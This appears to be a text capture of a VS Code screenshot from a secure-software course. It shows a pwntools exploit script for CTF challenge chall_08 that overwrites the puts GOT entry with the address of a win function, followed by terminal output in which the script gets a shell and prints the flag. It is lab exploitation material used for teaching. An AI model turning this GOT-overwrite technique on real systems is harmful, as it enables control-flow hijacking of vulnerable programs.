 1 2 3 4 97% 14:49
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
CPEG676-SECURESOFTWARE
Pacecar7
Pacecar8
Pacecar9
Pacecar10
Pacecar11_and_12
Project1
Project2
chall_00
chall_01
chall_02
chall_03
chall_04
chall_05
chall_06
chall_07
chall_08
answer.py U
chall_08
core U
flag.txt U
chall_09
chall_10
chall_11
chall_12
chall_13
chall_14
chall_15
main.zip
README.md
OUTLINE
TIMELINE
3
1
answer.py U
Project2 > chall_08 > answer.py > ...
26 from pwn import *
27
28 # Start elf
29 elf=ELF("./chall_08")
30
31 # AGet to where I want to go
32 putsAddr=0x404018
33 targetAddr=0x404050
34 offsetToGOT=(putsAddr-targetAddr)//8 # Where I want to be - Target location = add what to get to GOT
35 winFunc=elf.sym.win
36
37 # Start process and send payload
38 p=process("./chall_08")
39 p.sendline(b'%d' %winFunc)
40 p.sendline(b'%d' %offsetToGOT)
41 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL python3 - chall_08
(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_08]
$ python3 answer.py
[*] '/home/kali/Desktop/CPEG676-SecureSoftware/Project2/chall_08/chall_08'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process './chall_08': pid 122099
[*] Switching to interactive mode
$ ls
answer.py chall_08 core flag.txt
$ cat flag.txt
MPARKS{CHALL_08}
$
Project2* 0 0 Ln 41, Col 16 Spaces: 4 UTF-8 LF {} Python